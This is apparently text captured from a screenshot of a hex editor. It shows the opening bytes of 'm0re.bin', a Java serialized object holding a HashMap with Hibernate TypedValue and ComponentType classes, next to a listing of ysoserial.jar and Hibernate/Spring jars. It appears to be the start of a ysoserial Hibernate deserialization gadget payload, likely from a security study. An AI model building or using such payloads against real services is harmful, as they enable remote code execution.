 hibernate-core-5.4.28.Final.jar
m0re.bin
spring-core-5.3.4.jar
ysoserial.jar
10 KB
起始页 jump.exe × 3b20e208 m0re.bin ×
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456
0000h: AC ED 00 05 73 72 00 11 6A 61 76 61 2E 75 74 69 ¬í..sr.
0010h: 6C 2E 48 61 73 68 4D 61 70 05 07 DA C1 C3 16 60 l.HashM
0020h: D1 03 00 02 46 00 0A 6C 6F 61 64 46 61 63 74 6F Ñ...F..
0030h: 72 49 00 09 74 68 72 65 73 68 6F 6C 64 78 70 3F rI..thr
0040h: 40 00 00 00 00 00 00 77 08 00 00 00 02 00 00 00 @......
0050h: 02 73 72 00 23 6F 72 67 2E 68 69 62 65 72 6E 61 .sr.#or
0060h: 74 65 2E 65 6E 67 69 6E 65 2E 73 70 69 2E 54 79 te.engi
0070h: 70 65 64 56 61 6C 75 65 87 88 14 B2 19 A1 E7 3C pedValu
0080h: 02 00 02 4C 00 04 74 79 70 65 74 00 19 4C 6F 72 ...L..t
0090h: 67 2F 68 69 62 65 72 6E 61 74 65 2F 74 79 70 65 g/hiber
00A0h: 2F 54 79 70 65 3B 4C 00 05 76 61 6C 75 65 74 00 /Type;L
00B0h: 12 4C 6A 61 76 61 2F 6C 61 6E 67 2F 4F 62 6A 65 .Ljava/
00C0h: 63 74 3B 78 70 73 72 00 20 6F 72 67 2E 68 69 62 ct;xpsr
00D0h: 65 72 6E 61 74 65 2E 74 79 70 65 2E 43 6F 6D 70 ernate.
00E0h: 6F 6E 65 6E 74 54 79 70 65 C7 3B 4F 19 62 6C 5F onentTy
00F0h: 72 02 00 0D 5A 00 1C 63 72 65 61 74 65 45 6D 70 r...Z..
0100h: 74 79 43 6F 6D 70 6F 73 69 74 65 73 45 6E 61 62 tyCompo
0110h: 6C 65 64 5A 00 12 68 61 73 4E 6F 74 4E 75 6C 6C ledZ..h